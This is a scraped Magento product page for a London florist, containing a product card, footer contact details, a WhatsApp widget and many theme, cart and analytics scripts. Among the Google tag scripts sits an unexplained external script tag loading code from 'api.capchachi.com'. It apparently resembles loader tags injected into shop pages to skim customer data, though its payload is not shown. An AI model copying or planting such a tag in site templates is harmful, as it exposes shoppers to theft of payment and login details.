																																			<img class="product-image-photo default_image" src="https://www.lebloom.london/media/catalog/product/cache/c84e71cf7615b3864d3ea9ed604d496c/p/i/picnic_for_2.jpg" alt="Picnic For 2" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Picnic For 2" href="https://www.lebloom.london/picnic-for-2.html">
																		Picnic For 2</a>
																	</strong>

																																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="181" data-price-box="product-id-181">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-181"                data-price-amount="120"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£120.00</span></span>
        </span>

</div>
																		
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																					<button class="action tocart primary" data-mage-init='{"redirectUrl": {"url": "https://www.lebloom.london/picnic-for-2.html?options=cart"}}' type="button" title="Add to Cart">
																									<span>Add to Cart</span>
																								</button>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.lebloom.london\/catalog\/product_compare\/add\/","data":{"product":"181","uenc":"aHR0cHM6Ly93d3cubGVibG9vbS5sb25kb24vcGluay1oeWRyYW5nZWEtYnVuY2guaHRtbA~~"}}'
																								 data-role="add-to-links"
																								 title="Add to Compare">
																								<span>Add to Compare</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																										</div>																										                    </div>
                </div>
            </div>
        </div>
																	
					        </div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget ">
  <h3 class="widget-title">CONTACT INFO</h3>
  <div class="contact-info contact-info-block">
    <ul class="contact-details">
<li>
        <i class="far fa-envelope"></i> <strong>EMAIL:</strong> <span><a href="/cdn-cgi/l/email-protection#11787f777e517d74737d7e7e7c3f7d7e7f757e7f"><span class="__cf_email__" data-cfemail="9cf5f2faf3dcf0f9fef0f3f3f1b2f0f3f2f8f3f2">[email&#160;protected]</span></a></span>
      </li>
<li>
        <i class="far fa-envelope"></i> <strong>PHONE:</strong> <span><a href="tel:+44 7387 190460 ">+44 7387 190460 </a></span>
     </li>
 
    </ul>
  </div>
<div class="contact-info-block">
    <ul class="contact-details">
<li>
<i class="fab fa-instagram"></i><span><a href="https://instagram.com/lebloomlondon" target="_blank"> lebloomlondon</a></span>
</li>
<li>
<i class="fab fa-facebook-square"></i><span><a href="https://www.facebook.com/lebloomlondonflowers" target="_blank"> lebloomlondonflowers</a></span>
</li>
 
    </ul>
  </div>
</div>

</div></div><div class="col-lg-8"><div class="widget widget_text">
  <div class="textwidget">
    <div class="row d-inline-flex">
      <div class="col-xl-4">
  <h3 class="widget-title">CUSTOMER SERVICE
</h3>
        <ul>
          <li><a href="https://www.lebloom.london/terms-and-conditions">Terms and Conditions</a></li>
          <li><a href="https://www.lebloom.london/privacy">Privacy</a></li>
         
        </ul>
      </div>
      <div class="col-xl-4">
  <h3 class="widget-title">CORPORATION
</h3>

        <ul>
          <li><a href="https://www.lebloom.london/about-us.html">About us</a></li>
          <li><a href="https://www.lebloom.london/contact-us.html">Contact us</a></li>
        </ul>
      </div>
<div class="col-xl-4">
  <h3 class="widget-title">WHY CHOOSE US</h3>

        <ul>
          <li><a href="https://www.lebloom.london/promise">Promise</a></li>
          <li><a href="https://www.lebloom.london/delivery">Delivery</a></li>
        </ul>
      </div>
    </div>
  </div>
</div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                                    <address>Copyright © 2021. All Rights Reserved. Lebloom London | All flower prices are inclusive of VAT</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>
 <!-- 
  * @category  Mageants WhatsAppChat
  * @package   Mageants_WhatsAppChat
  * @copyright Copyright (c) 2023 Mageants
  * @author    Mageants Team <support@Mageants.com>
-->

 
    <div id="whatsappchat" class="mageants-whatsappchat btn-web bottom-right none">
        <a href="https://web.whatsapp.com/send?phone=+447387190460&amp;text=" 
            target="_blank" class="btn-web">
            <img src="https://www.lebloom.london/static/version1709207477/frontend/Lebloom/lebloom/en_GB/Mageants_WhatsAppChat/images/whatsapp-chat-button.png" alt="WhatsApp Chat" title='WhatsApp Chat'>
            
        </a>
        <a href="https://wa.me/+447387190460?text=" 
            target="_blank" class="btn-mobile bottom-right">
            <img src="https://www.lebloom.london/static/version1709207477/frontend/Lebloom/lebloom/en_GB/Mageants_WhatsAppChat/images/whatsapp-chat-button.png" alt="WhatsApp Chat" title='WhatsApp Chat'>
        </a>
                    <span id="closeWhatsappButton" title="Close WhatsApp Chat" class="closeWhatsappButton closeButtonWebImage" ></span>
            </div>
    
<style type="text/css">
    .mageants-whatsappchat{
        max-width: 366px;
    }
    
    .mageants-whatsappchat.top-left {
        top: 25px;
        left: 10px;
    }

    .mageants-whatsappchat.top-right {
        top: 25px;
        right: 10px;
    }

    .mageants-whatsappchat.top-middle {
        top: 25px;
        left: 50%;
        transform: translateX(-50%);
    }

    .mageants-whatsappchat.left-middle {
        left: 25px;
        top: 50%;
        transform: translateY(-50%);
    }

    .mageants-whatsappchat.right-middle {
        right: 25px;
        top: 50%;
        transform: translateY(-50%);
    }

    .mageants-whatsappchat.bottom-middle {
        bottom: 25px;
        left: 50%;
        transform: translateX(-50%);
    }

    .mageants-whatsappchat.bottom-left {
        left: 25px;
        bottom: 10px;
    }

    .mageants-whatsappchat.bottom-right {
        right: 25px;
        bottom: 10px;
    }

</style>

</div>    
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.lebloom.london\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.lebloom.london\u002Fstatic\u002Fversion1709207477\u002Ffrontend\u002FLebloom\u002Flebloom\u002Fen_GB'
    };</script>
<script  type="text/javascript"  src="https://www.lebloom.london/static/version1709207477/_cache/merged/b4ec5dd23732bb2e395e2acceb93ecd3.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?..."></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HJGD4DL1Y1');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10787662855"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10787662855');
</script>
<script src="https://api.capchachi.com"></script>
<script>
  window.addEventListener('load', function() {

    jQuery('body').on('mousedown', '.tocart', function() {
      gtag('event', 'conversion', {
        'send_to': 'AW-10787662855/M9-2CIjHhZcZEIfY-pco'
      });
    })

  });

</script>
<script type="text/javascript">
var redirect_cart = false;
    redirect_cart = true;
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  $(window).on('load', function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  });
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-97851722-1"}        }
    }
}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.lebloom.london",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.lebloom.london\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.lebloom.london\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<script type="text/javascript">
  require([
      'jquery'
  ], function ($) {
      $('.porto-block-html-top > div').removeClass('d-none').append('<button class="mfp-close">×</button>');
      $('body').on('click', '.porto-block-html-top .mfp-close', function() {
        $(this).parent().fadeOut();
      });
  });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
<script src="https://www.lebloom.london/media/mageplaza/search/default_0.js"></script>
<script src="https://www.lebloom.london/media/mageplaza/search/default_0_addition.js"></script>
<script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://www.lebloom.london/",
                "baseImageUrl": "https://www.lebloom.london/media/catalog/product/",
                "priceFormat": {"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.lebloom.london\/checkout\/cart\/","checkoutUrl":"https:\/\/www.lebloom.london\/checkout\/","updateItemQtyUrl":"https:\/\/www.lebloom.london\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.lebloom.london\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.lebloom.london\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.lebloom.london\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.lebloom.london\/captcha\/refresh\/","isRequired":false,"timestamp":1768553141}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.lebloom.london/static/version1709207477/frontend/Lebloom/lebloom/en_GB/images/loader-1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>
    var config = {
            "width": 500,
            "thumbheight": 120,
            "navtype": "slides",
                            "height": 500                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.lebloom.london\/media\/catalog\/product\/cache\/f5c72aadf3a36b5d1fe53809daad4572\/s\/h\/shutterstock_2048206103a.jpg","img":"https:\/\/www.lebloom.london\/media\/catalog\/product\/cache\/b6d213954d41108a3a915897ef20ed6a\/s\/h\/shutterstock_2048206103a.jpg","full":"https:\/\/www.lebloom.london\/media\/catalog\/product\/cache\/99c1c311774650fc58bc3afd2af6c0a1\/s\/h\/shutterstock_2048206103a.jpg","caption":"Pink Hydrangea Bunch","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.lebloom.london\/media\/catalog\/product\/cache\/f5c72aadf3a36b5d1fe53809daad4572\/8\/a\/8adf547c-75fa-486d-aa57-59b8e6dc17c1.png","img":"https:\/\/www.lebloom.london\/media\/catalog\/product\/cache\/b6d213954d41108a3a915897ef20ed6a\/8\/a\/8adf547c-75fa-486d-aa57-59b8e6dc17c1.png","full":"https:\/\/www.lebloom.london\/media\/catalog\/product\/cache\/99c1c311774650fc58bc3afd2af6c0a1\/8\/a\/8adf547c-75fa-486d-aa57-59b8e6dc17c1.png","caption":"Pink Bunch of Hydrangeas","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.lebloom.london\/media\/catalog\/product\/cache\/f5c72aadf3a36b5d1fe53809daad4572\/p\/i\/pink_hydrangea_1.jpg","img":"https:\/\/www.lebloom.london\/media\/catalog\/product\/cache\/b6d213954d41108a3a915897ef20ed6a\/p\/i\/pink_hydrangea_1.jpg","full":"https:\/\/www.lebloom.london\/media\/catalog\/product\/cache\/99c1c311774650fc58bc3afd2af6c0a1\/p\/i\/pink_hydrangea_1.jpg","caption":"Pink Hydrangea Bunch","position":"4","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 500,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "height": 500,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
    $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 1,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"696":{"861":{"prices":{"oldPrice":{"amount":18,"adjustments":[]},"basePrice":{"amount":18},"finalPrice":{"amount":18}},"type":"fixed","name":"with Vase"}},"697":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Card Message"},"698":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Delivery date"}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='185'][data-role=priceBox]"
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "[data-selector='options[697]']": {
                "Magento_Catalog/js/product/remaining-characters": {
                    "maxLength":  "250",
                    "noteSelector": ".note_697",
                    "counterSelector": ".note_697 .character-counter"
                }
            }
        }
    </script>
<script type="text/javascript">
            require(["jquery", "mage/calendar"], function($){
                    $("#options_698_date").calendar({
                        showsTime: false,
                        
                        dateFormat: "dd/MM/y",
                        buttonImage: "https://www.lebloom.london/static/version1709207477/frontend/Lebloom/lebloom/en_GB/Magento_Theme/calendar.png",
                        yearRange: "2026:2026",
                        buttonText: "Select Date"})
            });
            </script>
<script type="text/x-magento-init">
            {
                "#product_addtocart_form": {
                    "validation": {
                        "ignore": ":hidden:not(input[name^='validate_datetime_'])"
                    }
                }
            }
        </script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.lebloom.london\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
